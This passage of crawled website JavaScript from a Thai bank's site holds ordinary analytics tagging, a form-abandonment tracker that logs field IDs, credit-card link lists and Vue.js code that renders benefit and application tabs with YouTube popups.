								if (spl[4].toLowerCase() == "loan") {

									if (spl[5].toLowerCase() == "credit-guarantee") {
										delegateAddCssClass("#divItems > div > a", "bank_guarantee_list");
									}

									if (spl.length > 7 && spl[7].toLowerCase() == "franchise-credit.aspx") {
										delegateAddCssClass("#section-participating-franchise > div > div > div.row-items.row-3items.a-center.entrycontent > div > div > div.list-item-col.list-item-colimg > div > a", "sme_business_solutions_loan");
									}
								}

								break;
						}
					}
					break;
				case "international-business":

					if (spl[3].toLowerCase() == "loan") {
						delegateAddCssClass("#divItems > div > a", "inter-business_loan_list");

					}
					if (spl[3].toLowerCase() == "global-money-transfer") {
						delegateAddCssClass("#divItems > div > a", "inter-business_global_money_transfer_list");
					}
					break;

				case "ir":

					if (spl[3].toLowerCase() == "corporategovernance") {
						$("#LeftMenu > li > a").addClass("ir_corporate_governance_side_list");

					}
					if (spl[3].toLowerCase() == "generalinformation") {
						$("#LeftMenu > li > a").addClass("ir_general_information_side_list");

					}
					if (spl[3].toLowerCase() == "finaninforeports") {
						$("#LeftMenu > li > a").addClass("ir_financial_reports_side_list");

					}
					if (spl[3].toLowerCase() == "presentationjournal") {
						$("#LeftMenu > li > a").addClass("ir_presentation_journal_side_list");

					}
					if (spl[3].toLowerCase() == "shareholderservices") {
						$("#LeftMenu > li > a").addClass("ir_shareholder_services_side_list");

					}

					break;


				case "personal":

					if (spl.length > 3) {
						switch (spl[3].toLowerCase()) {
							case "debit-card":
								$("#section-filters > div > div > div > div > div > div > a").addClass("catalog_debit_card");

								break;

							case "digital-banking":

								if (spl[4].toLowerCase() == "kbankcyberrisk") {
									$("#divBanner > div > div > div > div > div.ms-view.ms-fade-basic-view.ms-grab-cursor > div > div > a").addClass("kcyber_risk_hero_banner");
									$("#WebPartWPQ2 > div.section-home > div > div > div > div > div > div > div > div.image > a").addClass("kcyber_risk_list");
									$("#WebPartWPQ2 > div.section-home > div > div > div > div > div > div > div > div.caption > div > h3 > a").addClass("kcyber_risk_list");

									$(".thumbnail-news").on('click', function () {

										var kcyber_risk_list = document.getElementsByClassName("kcyber_risk_list").length > 0 ? $(this)[0].lastElementChild.getElementsByClassName("kcyber_risk_list")[0].innerText : null;

										if (kcyber_risk_list) {
											dataLayer.push({
												"event": "track_event",
												"event_category": "kcyber_risk",
												"event_action": "click",
												"event_label": kcyber_risk_list
											});
										}
									});
								}

								if (spl[4].toLowerCase() == "sms") {
									$("#divItems > div > a").addClass("digital_banking_sms_list");
								}

								if (spl[4].toLowerCase() == "statement") {
									$("#divItems > div > a").addClass("digital_banking_kemail_list");
								}

								if (spl[4].toLowerCase() == "kplus") {

									$("#page > header > div > div.logo > a").addClass("kplus_nav_header");
									$("#page > header > div > div.main-menu > ul > li > a").addClass("kplus_nav_header");
									$("#page > main > section.section.sc-box.sc-video > div > div > button").addClass("kplus_main_vdo");
									$("#page > main > section > div.functions-detail > div.list-menu > ul > li > a").addClass("kplus_function_list");

									if (spl[6].toLowerCase() == "personalization") {
										$(".section > div.functions-detail > div.details > div.content > div.tab-menu.hidden-w767 > ul > li > a").addClass("kplus_function_sub_menu");
										$(".section > div.functions-detail > div.details > div.functions-action > div > div > div.download > a.app-store").addClass("kplus_function_download_ios");
										$(".section > div.functions-detail > div.details > div.functions-action > div > div > div.download > a.google-play").addClass("kplus_function_download_android");
										$(".section > div.functions-detail > div.details > div.functions-action > div > div > div.faq > a").addClass("kplus_function_faq");
									}

									if (spl[5].toLowerCase() == "applying") {
										$(".section > div.functions-detail.applying > div > div.content > div.tab-menu.hidden-w767 > ul > li > a").addClass("kplus_register_channel");
										$(".section > div.functions-detail.applying > div > div.functions-action > div > div > div.download > a.google-play").addClass("kplus_register_download_android");
										$(".section > div.functions-detail.applying > div > div.functions-action > div > div > div.download > a.app-store").addClass("kplus_register_download_ios");
										$(".section > div.functions-detail.applying > div > div.functions-action > div > div > div.faq > a").addClass("kplus_register_faq");

									}
									if (spl[5].toLowerCase() == "promotions") {
										$('.section.section.hl-promotions > div > div > div > a.item.slick-slide').addClass("kplus_promotion_hero_banner");
										$('.section.section.sc-box.sc-promotions > div > div.row > div > div > div.image > a').addClass("kplus_promotion_list");
										$('.section.section.sc-box.sc-promotions > div > div.row > div > div > div.caption > div > h3 > a').addClass("kplus_promotion_list");

										$(".thumbnail-promotions").on('click', function () {

											var kplus_promotion = document.getElementsByClassName("kplus_promotion_list").length > 0 ? $(this)[0].lastElementChild.getElementsByClassName("kplus_promotion_list")[0].innerText : null;

											if (kplus_promotion) {
												dataLayer.push({
													"event": "track_event",
													"event_category": "kplus_promotion",
													"event_action": "click",
													"event_label": kplus_promotion
												});
											}
										});
									}
									if (spl[5].toLowerCase() == "help") {
										$(".section.section.hl-faq > div > div.menu.hidden-w1199 > ul > li > a").addClass("kplus_faq_topic");
										$(".section.section.sc-box > div > div > div > div.accordion-title").addClass("kplus_faq_question");
									}

								}
								break;


							case "insure":

								if (spl[4].toLowerCase() == "life") {
									$("#divMain > section > div > div.row > div > a").addClass("life_insurance_list");

								}

								if (spl[4].toLowerCase() == "non-life") {
									$("#divItems > div > a").addClass("non-life_insurance_list");

								}
								break;

							case "services":

								if (spl[4].toLowerCase() == "payment") {

									$("#divMain > section > div > div.row > div > a").addClass("service_payment_list");
								}

								if (spl[4].toLowerCase() == "cheque") {
									$("#divItems > div > a").addClass("service_cheque_list");

								}

								if (spl[4].toLowerCase() == "foreign-currency") {
									$("#divItems > div > a").addClass("service_foreign_currency_list");

								}

								break;
							case "loan":

								if (spl[4].toLowerCase() == "personal-loan-special") {
									$("#stktitle > a").addClass("personal_special_loan_nav_header");
									$("#maincontentBox > section.section > div.sc-inner > div > div > div > div > a.btn.btn-green").addClass("personal_special_loan_register");
									$("#maincontentBox > section.section > div.sc-inner > div > div > div > div > a.more").addClass("personal_special_loan_read_more");
									$("#maincontentBox > section.section.section-compare.compare1 > div > div > div > div.sc-headline.sc-headline-compare > a").addClass("compare_loan_k-express_cash_and_k-personal_loan");
									$("#maincontentBox > section.section.section-compare.padding-bottom-0 > div > div > div > div.sc-headline.sc-headline-compare > a").addClass("compare_loan_k-home_for_cash_and_k-car_for_cash");
									$("#maincontentBox > section.section.section-compare.compare1 > div > div > div > div.hide-content-compare > div > div > div > table > tfoot > tr > td:nth-child(2) > div > a.btn.btn-green").addClass("personal_special_loan_compare_express_cash_register");
									$("#maincontentBox > section.section.section-compare.compare1 > div > div > div > div.hide-content-compare > div > div > div > table > tfoot > tr > td:nth-child(3) > div > a.btn.btn-green").addClass("personal_special_loan_compare_personal_loan_register");
									$("#maincontentBox > section.section.section-compare.padding-bottom-0 > div > div > div > div.hide-content-compare > div > div > div > table > tfoot > tr > td:nth-child(2) > div > a.btn.btn-green").addClass("personal_special_loan_compare_home_for_cash_register");
									$("#maincontentBox > section.section.section-compare.padding-bottom-0 > div > div > div > div.hide-content-compare > div > div > div > table > tfoot > tr > td:nth-child(3) > div > a.btn.btn-green").addClass("personal_special_loan_compare_car_for_cash_register");
									$("#maincontentBox > section.section.section-compare.compare1 > div > div > div > div.hide-content-compare > div > div > div > table > tfoot > tr > td:nth-child(2) > div > a.more").addClass("personal_special_loan_compare_express_cash_read_more");
									$("#maincontentBox > section.section.section-compare.compare1 > div > div > div > div.hide-content-compare > div > div > div > table > tfoot > tr > td:nth-child(3) > div > a.more").addClass("personal_special_loan_compare_personal_loan_read_more");
									$("#maincontentBox > section.section.section-compare.padding-bottom-0 > div > div > div > div.hide-content-compare > div > div > div > table > tfoot > tr > td:nth-child(2) > div > a.more").addClass("personal_special_loan_compare_home_for_cash_read_more");
									$("#maincontentBox > section.section.section-compare.padding-bottom-0 > div > div > div > div.hide-content-compare > div > div > div > table > tfoot > tr > td:nth-child(3) > div > a.more").addClass("personal_special_loan_compare_car_for_cash_read_more");
								}
								break;
						}
					}

				case "promotion":

					if (spl.length > 3) {

						$("#page > main > section > div > div > div.thumbnails-slider > div > div.owl-wrapper-outer > div > div > div > div > div > a").addClass("catalog_promotion");
						$("#page > main > section > div > div > div.thumbnails-slider > div > div.owl-wrapper-outer > div > div > div > div > div.caption > div > h3 > a").addClass("catalog_promotion");
						$("#page > main > section > div > div > div.sc-action > a").addClass("catalog_promotion_all");

					} else {
						$("#maincontentBox > main > div.carousel-slider > div > div > div > div.ms-view.ms-fade-basic-view.ms-grab-cursor > div > div > a").addClass("promotion_hero_banner");
						$("#drow_render > div > div > div.image > a").addClass("catalog_promotion");
						$("#drow_render > div > div > div.caption > div > h3 > a").addClass("catalog_promotion");
					}

					$(".thumbnail-news").on('click', function () {

						var catalog_promotion = document.getElementsByClassName("catalog_promotion").length > 0 ? $(this)[0].lastElementChild.getElementsByClassName("catalog_promotion")[0].innerText : null;

						if (catalog_promotion) {
							dataLayer.push({
								"event": "track_event",
								"event_category": "catalog_promotion",
								"event_action": "click",
								"event_label": catalog_promotion
							});
						}
					});

					break;

				case "rate":

					if (spl[4].toLowerCase() == "deposits.aspx") {

						$("#LeftMenu > li > a").addClass("rates_and_fees");
					}
					break;
			}

		}
		 }
		catch(e){
		 console.log(e);
		}

		clearInterval(chkReadyState);
		//page load complete
	   }
	 }, 100);


});

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/listUrlContact-creditcard.js
body_size: -37
content:
//set url here
var default_page = "https://mcb01.kasikornbank.com/forwardCommonFlow?commonFlowID=WebCCHowtoApply&source=web";
let targetChange = [
    {  
        section : "product-search",
        link : "https://mcb01.kasikornbank.com/forwardCommonFlow?commonFlowID=WebCCProductSearch&source=WebCCProductSearch_web"
    },
    {  
        section : "benefits",
        link : "https://mcb01.kasikornbank.com/forwardCommonFlow?commonFlowID=WebCCBenefits&source=WebCCBenefits_web"
    },
    {  
        section : "apply",
        link : "https://mcb01.kasikornbank.com/forwardCommonFlow?commonFlowID=WebCCHowtoApply&source=WebCCHowtoApply_web"
    },
    {  
        section : "tab",
        link : "https://mcb01.kasikornbank.com/forwardCommonFlow?commonFlowID=WebCCHowtoApply&source=web"
    }
];


let imgWebchat = "";
let tooltipText = "";

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/tracking-abandon-script.js
body_size: 1428
content:
/* =========== *ETS* Abandon Form =========== */
// Version 2.1.0
// Latest update 20/03/2024

// Dupliated script from GTM
// Revised script by Peace

// ETS API
// ets_abandon.log() - View history array.
// ets_abandon.preview() - Show dataLayer.
// ets_abandon.activate() - Force send dataLayer without check conditions.
// ets_abandon.send() - Test send dataLayer with conditions.

;(async function () {
    let _server = await nsLocation(location.hostname),
        _host = {
            localhost: '49960de5880e8c687434170f6476605b8fe4aeb9a28632c7995cf3ba831d9763' === _server,
            uat: ('29f5d989b7514448290491d68798d98fb08384cc9b055b1a400de488b8aa4100' === _server)||('09c964b20d56201969d74a59b405bd6bccd7e14aac3880c48daf3c8f0b715439' === _server),
            prod: 'bf208c05294f70ba4eeec4eaeaec41e3841cbc65f416af0774a68a12f5b1f5ee' === _server
        };
    async function nsLocation(x) {
        const msgUint8 = new TextEncoder().encode(x);
        const hashBuffer = await crypto.subtle.digest("SHA-256", msgUint8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray.map((b) => b.toString(16).padStart(2, "0")).join("");
        return hashHex;
    }
    //
    if (true || _host.uat || _host.localhost) {
        window.ets_abandon = {};

        window.ets_abandon.log = function () {
            return historyFormAbandonment;
        }
        window.ets_abandon.preview = function () {
            console.log(":: Preview dataLayer");
            return {
                'event': 'formAbandonment',
                'eventCategory': 'Form Abandonment',
                'eventAction': historyFormAbandonment.slice(-8).join(' > ')
            }
        }
        window.ets_abandon.activate = function () {
            console.log(":: Push dataLayer");
            window.dataLayer.push({
                'event': 'formAbandonment',
                'eventCategory': 'Form Abandonment',
                'eventAction': historyFormAbandonment.slice(-8).join(' > ')
            });
            return dataLayer;
        }
        window.ets_abandon.send = function () {
            //
            let _resp = DL_send_abandonForm();
            if(_resp){
                console.log(":: Send dataLayer >>>> send success.")
            }else{
                console.log(":: Send dataLayer >>>> not pass condition!")
            }
        }

        console.log("%cETS >>>>> %cAllow event_tracking_script object for test function.", 'color: #ff9900', 'color: #cddc39');
    }

    // ----------------- //

    var formSelector = "form input:not([id*='cal']),form select:not([id*='cal'])"; // Modify this CSS selector to match your form. Default is first form on the page.
    var formSelector2 = "#apply select:not(option),#apply select+span > *";
    var attribute = 'id';
    var historyFormAbandonment = [];
    const DL_send_abandonForm = () => {
        if(!historyFormAbandonment.length) return false;
        if(sessionStorage.getItem("submitStatus") == null) return false;
        if(sessionStorage.getItem("submitStatus").includes("complete")) return false;
        //
        window.dataLayer.push({
            'event': 'formAbandonment',
            'eventCategory': 'Form Abandonment',
            'eventAction': historyFormAbandonment.slice(-8).join(' > ')
        });
        return true;
    }
    const test_beforeUnloadListener = (e) => {
        e.preventDefault();
        console.log(window.ets_abandon.preview());
        return (e.returnValue = '');
    };

    window.addEventListener('beforeunload', DL_send_abandonForm);
    // window.addEventListener('beforeunload', test_beforeUnloadListener);

    document.querySelectorAll(formSelector).forEach(function (item) {
        item.addEventListener('change', function (e) {
            historyFormAbandonment.push(e.target.getAttribute('id'));
        })
    })

    document.addEventListener('readystatechange', e => {
        if(document.readyState === "complete") {
            document.querySelectorAll(formSelector).forEach(function (item) {
                item.addEventListener('change', function (e) {
                    historyFormAbandonment.push(e.target.getAttribute('id'));
                })
            })
        }
    });

    // โค้ดเดิม
    // window.addEventListener('beforeunload', function () {
    //     if (historyFormAbandonment.length && !sessionStorage.getItem("submitStatus").includes("complete")) {
    //         window.dataLayer.push({
    //             'event': 'formAbandonment',
    //             'eventCategory': 'Form Abandonment',
    //             'eventAction': historyFormAbandonment.join(' > ')
    //         });
    //     }
    // });

    // Revised Script //
    var elm_id_arr = ['Province', 'Career', 'Amphoe', 'Branch', 'Salary', 'CallbackPeriod', 'CarBrand'];

    elm_id_arr.forEach((na, i) => {
        let _elm = document.getElementById(na);
        if (_elm != null) {
            _elm.onchange = function (evt) {
                historyFormAbandonment.push(evt.target.id);
            }
        }
    });

})();

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/global-render-main.js
body_size: 4835
content:
(function() {
  if (!String.prototype.includes) {
      String.prototype.includes = function(search, start) {
          'use strict';

          if (search instanceof RegExp) {
              throw TypeError('first argument must not be a RegExp');
          }
          if (start === undefined) {
              start = 0;
          }
          return this.indexOf(search, start) !== -1;
      }
      ;
  }

  function getVue(u) {
      return new Promise(function(resolve, reject) {
          if (localStorage.getItem("lib_vuejs") == "v2.6.12") {
              console.log("Vue.js have already loaded.");
              resolve(localStorage.getItem("lib_vuejs_src"));
          } else {
              var req = new XMLHttpRequest();
              req.open("GET", u, true)
              req.send();
              req.onreadystatechange = function() {
                  if (req.readyState == 4 && req.status == 200) {
                      console.log("Vue.js have been loaded successfully.");
                      localStorage.setItem("lib_vuejs", "v2.6.12");
                      localStorage.setItem("lib_vuejs_src", req.responseText);
                      resolve(req.responseText);
                  }
              }
              ;
          }
      }
      );
  }

  function getScript(u) {
      return new Promise(function(resolve, reject) {
          var req = new XMLHttpRequest();
          req.open("GET", u, true)
          req.send();
          req.onreadystatechange = function() {
              if (req.readyState == 4 && req.status == 200) {
                  console.log("The script has been loaded successfully.");
                  resolve(req.responseText);
              }
          }
          ;
      }
      );
  }

  function getURLQuery() {
      var temp = window.location.href;
      var questionMarkPos = temp.indexOf('?');

      if (questionMarkPos === -1) {
          return {};
      }

      var sharpPos = temp.indexOf('#');

      if (sharpPos === -1) {
          sharpPos = temp.length;
      }

      temp = temp.slice(questionMarkPos + 1, sharpPos);
      temp = temp.split("&");

      var quries = {};
      temp.forEach(function(el) {
          var arr = el.split("=");
          quries[decodeURIComponent(arr[0])] = decodeURIComponent(arr[1]);
      });

      return quries;
  }

  function isAppKPlusInfo() {
      var query = getURLQuery();
      return query.app !== undefined && query.app.toLowerCase() === 'kplus_info';
  }

  getScript("../../../../SiteCollectionDocuments/kcc/dat/application-detail.js?v=" + (Math.random() * 100)).then(function(data) {
      window.eval(data);

      getVue("../../../../SiteCollectionDocuments/assets/js/garage/vue.min.js").then(function(src) {
          eval(src);

          new Vue({
              el: "#application-details-inner",
              data: {
                  app: null,
                  tab: null,
                  card: null,
              },
              computed: {
                  isMobile: function() {
                      return window.outerWidth < 992;
                  }
              },
              created: function() {
                  this.app = APP_DETAIL;

                  console.log(this.app);
                  console.log(APP_DETAIL);

                  this.tab = this.app.map(function(c) {
                      return {
                          href: "#" + c.tabId,
                          title: c.tabTitle
                      }
                  });

                  this.card = this.app[0].tabCards.map(function(c) {
                      return {
                          cardTitle: c.cardTitle,
                          cardName: c.cardName
                      };
                  });

                  $("#application-details-tab-render").append('\
          <li v-for="card in this.card"\
            :data-tab-selection="card.cardName"\
            class="pxtm-click-toggleDetail">\
              <strong>{{ card.cardTitle }}</strong>\
          </li>\
        ');

                  $("#application-details-content-render").append('\
          <div class="tab-responsive-close-wrapper-rv">\
            <a href="#" class="tab-responsive-close-rv"><i class="ic ic-arrow-left"></i></a>\
          </div>\
          <div class="tab-container-rv">\
            <h3 v-for="card in this.card" :class="card.cardName + \'-content\'" class="h2 tab-heading-rv a-center">{{ card.cardTitle }}</h3>\
            <div class="compn-overflow">\
              <div class="compn-overflow-wrapper">\
                <div class="tab-rv compn">\
                  <a v-for="(tab, index) in this.tab" \
                    :href="tab.href" \
                    :title="\'application_details_\' + tab.title"\
                    :class="{ active: index == 0 }" \
                    class="pxtm-click-toggleDetail">\
                    {{ tab.title }}\
                  </a>\
                </div>\
              </div>\
              <div class="compn-overflow-scroll-wrapper">\
                <div class="compn-overflow-scroll"></div>\
              </div>\
            </div>\
            <div :id="tab.tabId" v-for="(tab, tabIndex) in app" :key="tab.tabId" :class="{ active: tabIndex == 0 }" class="tab-content-rv">\
              <div v-for="card in tab.tabCards" :class="card.cardRoleClassName" class="row">\
                <div class="sc-headline a-left hidden-w1023">\
                  <h3>{{ card.cardTitle }}</h3>\
                </div>\
                <div v-for="col in card.cardCols" class="col col-md-6 col-xs-12">\
                  <template v-for="row in col.rows">\
                    <h4 v-if="row.rowTitle != null" class="h5">{{ row.rowTitle }}</h4>\
                    <h5 v-if="row.rowSubTitle != null" class="h6">{{ row.rowSubTitle }}</h5>\
                    <p v-if="row.rowChildTitle != null" class="child-title"><strong><u>{{ row.rowChildTitle }}</u></strong></p>\
                    <div v-html="row.rowBody"></div>\
                    <div v-html="row.rowRemark"></div>\
                  </template>\
                </div>\
                <div v-if="card.cardRemark != null" class="col col-xs-12 pl-0">\
                  <div class="hr"></div>\
                  <div v-html="card.cardRemark"></div>\
                </div>\
              </div>\
            </div>\
          </div>\
        ');
              },
              mounted: function() {
                  console.log("Vue > #application-details mounted");

                  $(".tab-container-rv").each(function() {
                      var tab = $(this).find(".tab-rv")
                        , tabContent = $(this).find(".tab-content-rv");

                      var item = tab.find("a");

                      tab.on("click", "a", function(e) {
                          e.preventDefault();

                          item.removeClass("active");
                          $(this).addClass("active");

                          var tabAttr = $(this).attr("href");

                          tabContent.removeClass("active");
                          $(tabAttr).addClass("active");

                          $(window).trigger("compn-rewidth");
                      });
                  });

                  $("#application-details .tab-container-rv .open-popup-image").magnificPopup({
                      type: "image",
                      preloader: false,
                      closeOnContentClick: true,
                      mainClass: "popup-image-style"
                  });

                  getScript("../../../../SiteCollectionDocuments/kcc/dat/benefits-popup.html?v=" + (Math.random() * 100)).then(function(data) {
                      $("#page").append(data);

                      if (isAppKPlusInfo()) {
                          $('#popup-shop-online ul').hide();
                          $('#popup-kplus-service .link.more').parent().hide();
                      }
                  });

                  $(window).trigger("link-scroll-ready");

                  $.each($("#application-details .compn-overflow"), function() {
                      var width = $(this).find(".compn-overflow-wrapper").width() * $(this).find(".compn-overflow-wrapper").width() / $(this).find(".compn").width();

                      $(this).find(".compn-overflow-scroll").css("width", width + "px");

                      $(this).find(".compn-overflow-wrapper").scroll(function() {
                          width = $(this).width() * $(this).width() / $(this).find(".compn").width();
                          $(this).parent().find(".compn-overflow-scroll").css("width", width + "px");
                          $(this).parent().find(".compn-overflow-scroll").css("margin-left", ($(this).scrollLeft() / $(this).parent().find(".compn").width() * $(this).width()) + "px");
                      });
                  });
              }
          });
      });
  });

  getScript("../../../../SiteCollectionDocuments/kcc/dat/benefits.js?v=" + (Math.random() * 100)).then(function(data) {
      window.eval(data);

      if (isAppKPlusInfo()) {
          APP_BENEFITS = APP_BENEFITS.filter(function(row) {
              return row.name !== 'benefit-30min';
          });
      }

      getVue("../../../../SiteCollectionDocuments/assets/js/garage/vue.min.js").then(function(src) {
          eval(src);

          var b = new Vue({
              el: "#benefits-inner",
              data: {
                  card: null,
                  mainCard: null
              },
              computed: {
                  isMobile: function() {
                      return window.outerWidth < 992;
                  }
              },
              created: function() {
                  this.card = APP_BENEFITS;
                  this.mainCard = [APP_BENEFITS.slice(0, 3), APP_BENEFITS.slice(3)];

                  $("#benefits-render-syntax").append('\
          <div v-for="(card, index) in this.mainCard[0]" class="col-xs-12 col-md-6">\
            <div class="main-card" :data-card-index="index">\
              <div class="image">\
                <img loading="lazy" :src="card.cardThumbnail" :alt="card.altThumbnail">\
              </div>\
              <div class="caption">\
                <div v-html="card.cardTitle"></div>\
                <div v-html="card.cardBody"></div>\
                <div class="action" v-html="card.cardAction"></div>\
              </div>\
            </div>\
          </div>\
          <div class="main-card-more">\
            <div v-for="(card, index) in this.mainCard[1]" class="col-xs-12 col-md-6">\
              <div class="main-card" :data-card-index="index">\
                <div class="image">\
                  <img loading="lazy" :src="card.cardThumbnail" :alt="card.altThumbnail">\
                </div>\
                <div class="caption">\
                  <div v-html="card.cardTitle"></div>\
                  <div v-html="card.cardBody"></div>\
                  <div class="action" v-html="card.cardAction"></div>\
                </div>\
              </div>\
            </div>\
          </div>\
        ');
              },
              mounted: function() {
                  console.log("Vue > #benefits mounted");

                  if (isAppKPlusInfo()) {
                      $('#benefits-render-syntax a').each(function() {
                          var href = $(this).attr('href');

                          if (typeof href === 'string' && href.trim().indexOf('#') !== 0) {
                              $(this).hide();
                          }
                      });
                  }

                  try {
                      $(".sc-benefits .cards").slick({
                          autoplay: false,
                          autoplaySpeed: 5000,
                          centerMode: true,
                          centerPadding: "0px",
                          dots: true,
                          slidesToShow: 3,
                          speed: 400,
                          responsive: [{
                              breakpoint: 1025,
                              settings: {
                                  centerPadding: "250px",
                                  slidesToShow: 1
                              }
                          }, {
                              breakpoint: 992,
                              settings: {
                                  centerPadding: "150px",
                                  slidesToShow: 1
                              }
                          }, {
                              breakpoint: 768,
                              settings: {
                                  centerPadding: "100px",
                                  slidesToShow: 1
                              }
                          }, {
                              breakpoint: 576,
                              settings: {
                                  centerPadding: "20px",
                                  slidesToShow: 1
                              }
                          }]
                      });
                  } catch (error) {
                      console.log(error);
                  }

                  var path = window.location.pathname.toLocaleLowerCase();
                  var theme = [{
                      page: "shopee",
                      themeName: "theme-shopee"
                  }, {
                      page: "platinum",
                      themeName: "theme-platinum"
                  }];

                  var themeName = null;

                  theme.forEach(function(v, i, a) {
                      if (path.indexOf(v.page) != -1) {
                          themeName = v.themeName;
                      }
                  });

                  $(".toggle-benefits-popup").magnificPopup({
                      type: "inline",
                      mainClass: "kcc popup-revise",
                      autoFocusLast: true,
                      fixedBgPos: true,
                      fixedContentPos: true,
                      closeMarkup: '<button type="button" class="mfp-close"></button>',
                      callbacks: {
                          open: function() {
                              $(this.container).find(".global-popup").addClass(themeName);
                              $('#second-popup').on('click', function() {
                                  console.log('test')
                                  $.magnificPopup.close();
                                  setTimeout(()=>{
                                      $.magnificPopup.open({
                                          items: {
                                              src: $(this).data("mfpSrc")
                                          },
                                          type: "inline",
                                          mainClass: "promotion-popup theme-shopee",
                                          closeMarkup: '<button type="button" class="mfp-close"></button>',
                                          autoFocusLast: true,
                                          fixedBgPos: true,
                                          fixedContentPos: true,
                                          srcAction: 'data-mfp-src',
                                          callbacks: {
                                              open: function() {
                                                  $(window).trigger("compn-rewidth");
                                                  setTimeout(function(e) {
                                                      $(".mfp-wrap").scrollTop(0);
                                                  }, 150);

                                                  var image = $(".promotion-popup .promotion-header .sc-container > img");
                                                  image.css("height", image.outerWidth() * (342 / 570));

                                                  $(".promotion-popup .btn.disabled").click(function(e) {
                                                      e.preventDefault();
                                                  });

                                                  if (this.content) {
                                                      $(window).trigger("resize");
                                                      console.log($(window).trigger("resize"))
                                                      var s = $(this.content).find("[data-carousel-required='true']")
                                                        , m = s.data("carousel-max");

                                                      if (s.length) {
                                                          try {
                                                              setTimeout(()=>{
                                                                  s.slick({
                                                                  arrows: true,
                                                                  dots: true,
                                                                  centerMode: false,
                                                                  infinite: false,
                                                                  slidesToShow: m,
                                                                  responsive: [{
                                                                      breakpoint: 992,
                                                                      settings: {
                                                                          slidesToShow: 3
                                                                      }
                                                                  }, {
                                                                      breakpoint: 768,
                                                                      settings: {
                                                                          centerMode: true,
                                                                          centerPadding: "0",
                                                                          slidesToShow: 1
                                                                      }
                                                                  }]
                                                              });
                                                              },10)
                                                              
                                                          } catch (error) {
                                                              console.log(error);
                                                          }
                                                      }
                                                  }
                                              },
                                              close: function() {
                                                  if (this.content) {
                                                      try {
                                                          console.log("unslick");
                                                          var s = $(this.content).find("[data-carousel-required='true']");
                                                          s.slick("unslick");
                                                          setTimeout(()=>{
                                                              $('[data-mfp-src="#popup-kplus-service"]').click();
                                                          }
                                                          , 5);
                                                      } catch (error) {
                                                          console.log(error);
                                                      }
                                                  }
                                              },
                                              resize: function() {
                                                  $(window).trigger("compn-rewidth");
                                                  var image = $(".promotion-popup .promotion-header .sc-container > img");
                                                  image.css("height", image.outerWidth() * (342 / 570));
                                              }
                                          }

                                      });
                                  }
                                  , 5)

                                  // $('#popup-kplus-service').addClass("activeSecond")
                              })

                              // $('#popup-kplus-second-howto .mfp-close').on('click', function () {
                              //   $('#popup-kplus-service').removeClass("activeSecond")
                              // })

                          }
                      }
                  });

                  $("#benefits-more-toggle .link").click(function(e) {
                      e.preventDefault();

                      if ($("#benefits-inner .main-card-more").is(":visible")) {
                          $("#benefits-inner .main-card-more").hide();
                          $("#benefits-more-toggle .link:first-child").show();
                          $("#benefits-more-toggle .link:last-child").hide();
                      } else {
                          $("#benefits-inner .main-card-more").show();
                          $("#benefits-more-toggle .link:last-child").show();
                          $("#benefits-more-toggle .link:first-child").hide();
                      }
                  });

                  var cww = $(window).outerWidth();

                  $(window).resize(function(e) {
                      var ww = $(window).outerWidth();

                      if (cww < 992 && ww >= 992) {
                          $("#benefits-inner .main-card-more").css("display", "inline");
                      }

                      if (cww >= 992 && ww < 992) {
                          $("#benefits-inner .main-card-more").css("display", "none");
                          $("#benefits-more-toggle .link:first-child").show();
                          $("#benefits-more-toggle .link:last-child").hide();
                      }

                      cww = ww;
                  });

                  $(window).trigger("link-scroll-ready");

                  // Popup Video Begin
                  var PLAYER;
                  var PLAYER2;

                  (function() {
                      var tag = document.createElement("script");
                      tag.src = "https://www.youtube.com/iframe_api";

                      var firstScriptTag = document.getElementsByTagName("SCRIPT")[0];
                      firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

                      tag.onload = loadYouTube;
                  }
                  )();

                  function removeVideo() {
                      var video = $("#popup-kplus-self-apply .video-content .video");

                      video.empty();
                      video.append('<div id="videoPlayer"></div>');

                      var video2 = $("#popup-howto-add-creditcard .video-content .video");

                      video2.empty();
                      video2.append('<div id="videoPlayer2"></div>');
                  }

                  function loadYouTube() {
                      window.YT.ready(function() {
                          removeVideo();
                          PLAYER = new YT.Player("videoPlayer",{
                              videoId: "rlKJgx2y7Mo",
                              events: {
                                  "onStateChange": function(event) {
                                      var play = $("#popup-kplus-self-apply .video-content");

                                      if (event.data == YT.PlayerState.ENDED || event.data == YT.PlayerState.PAUSED) {
                                          play.removeClass("playing");
                                      } else if (event.data == YT.PlayerState.BUFFERING) {
                                          play.addClass("playing");
                                      }
                                  }
                              }
                          });

                          PLAYER2 = new YT.Player("videoPlayer2",{
                              videoId: "rXWngbp9vzM",
                              events: {
                                  "onStateChange": function(event) {
                                      var play2 = $("#popup-howto-add-creditcard .video-content");

                                      if (event.data == YT.PlayerState.ENDED || event.data == YT.PlayerState.PAUSED) {
                                          play2.removeClass("playing");
                                      } else if (event.data == YT.PlayerState.BUFFERING) {
                                          play2.addClass("playing");
                                      }
                                  }
                              }
                          });
                      });
                  }

                  function onClickPlay(event) {
                      event.preventDefault();

                      if ($('.promotion-popup #popup-kplus-self-apply').length) {
                          if (PLAYER) {
                              $("#popup-kplus-self-apply .video-content").addClass("playing")
                              PLAYER.playVideo();
                          }
                      }

                      if ($('.promotion-popup #popup-howto-add-creditcard').length) {
                          if (PLAYER2) {
                              $("#popup-howto-add-creditcard .video-content").addClass("playing")
                              PLAYER2.playVideo();
                          }
                      }
                  }

                  function bindingContentVideo() {
                      var p = $(this).parents(".promotion-content");

                      if ($(this).hasClass("active")) {
                          $(this).removeClass("active");
                          p.find(".video-content").slideUp(200);
                      } else {
                          $(this).addClass("active");
                          p.find(".video-content").slideDown(200);
                      }
                  }

                  function fixVideoRatio() {
                      let h = $("#popup-kplus-self-apply .video-content").outerWidth() * 113 / 200;
                      $("#popup-kplus-self-apply .video-content,\
            #popup-kplus-self-apply .video-content .play,\
            #popup-kplus-self-apply .video-content .img, \
            #popup-kplus-self-apply .video-content .video").height(h);

                      let h2 = $("#popup-howto-add-creditcard .video-content").outerWidth() * 113 / 200;
                      $("#popup-howto-add-creditcard .video-content,\
            #popup-howto-add-creditcard .video-content .play,\
            #popup-howto-add-creditcard .video-content .img, \
            #popup-howto-add-creditcard .video-content .video").height(h2);
                  }
                  // Popup Video End

